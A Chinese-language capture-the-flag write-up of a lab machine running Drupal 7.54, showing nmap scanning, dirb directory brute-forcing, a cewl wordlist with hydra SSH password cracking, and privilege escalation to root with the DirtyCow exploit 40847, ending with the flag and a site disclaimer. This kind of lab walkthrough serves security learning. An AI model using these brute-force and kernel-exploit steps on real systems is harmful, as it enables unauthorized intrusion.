简介

作者:摇光

时间:2024-04-16

座右铭:路虽远,行则将至,事虽难,做则必成。

请注意:

对于所有这些计算机,我已经使用VMware运行下载的计算机。我将使用Kali Linux作为解决该CTF的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,我概不负责。

一、信息收集



在VM中获取攻击目标的ip地址,用nmap获取目标主机的ip地址

nmap -sP 192.168.111.0/24

目标主机的IP地址:192.168.111.129



nmap扫描发现目标主机的端口及服务(进行目标主机全端口扫描)



发现开放了22、80、1898端口,访问:





查看http://192.168.111.129:1898/?q=node/2/ 发现音频audio.m4a和图片qrc.png

在本机浏览器访问http://192.168.111.129:1898/audio.m4a

打开音频,获得用户名:tiago

访问http://192.168.111.129:1898/qrc.png

扫描二维码无有效信息

二、web渗透

爆破下网站目录

dirb http://192.169.111.129:1898



发现robots.txt文件,访问http://192.168.111.129:1898/robots.txt



发现CHANGELOG.txt,访问http://192.168.111.129:1898//CHANGELOG.txt

发现网站版本为:Drupal 7.54



获取密码字典:

cewl:通过爬行网站获取关键信息创建一个密码字典

cewl http://192.168.111.129:1898/?q=node/1 -w dayu.txt



hydra(九头蛇)利用由cewl获取的字典爆破用户密码

hydra -l tiago -P dayu.txt 192.168.111.129 ssh

获得密码: password: Virgulino



ssh进行登录:ssh tiago@192.168.111.129 ,查看id,系统内核

发现是低权限用户,需要提权

三、内核提权



谷歌搜索:linux suggest exploit



通过

wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les.sh



该命令下载攻击脚本,在这里用代理去下载,速度更快,需要修改host,这里ip地址为wifi的ip地址,端口为7890(全局端口)

这里下载时用proxychains,不然走不出去



利用 python2 -m SimpleHTTPService 1234 开启临时的建议服务器



通过wget在8081端口将攻击脚本上传到目标服务器



对les.sh文件赋予执行权限:使用命令chmod +x



执行les.sh

它的作用是扫描当前底层目录是否有能利用漏洞进行内核提权



扫描后,全部通过测试,发现存在脏牛漏洞(dirtycow 2)可以进行提权

查询40847

谷歌搜索该漏洞利用方法



搜索40847 exploit



解释说明只需把40847提权脚本上传上去,执行该命令进行编译即可

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil



将40847文件拷贝到本地

通过wget将40847文件上传到目标服务器



进行编译

获得提权登录密码:dirtyCowFun





ssh登录root用户



查看当前目录,获得flag

flag:9740616875908d91ddcdaa8aea3af366

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)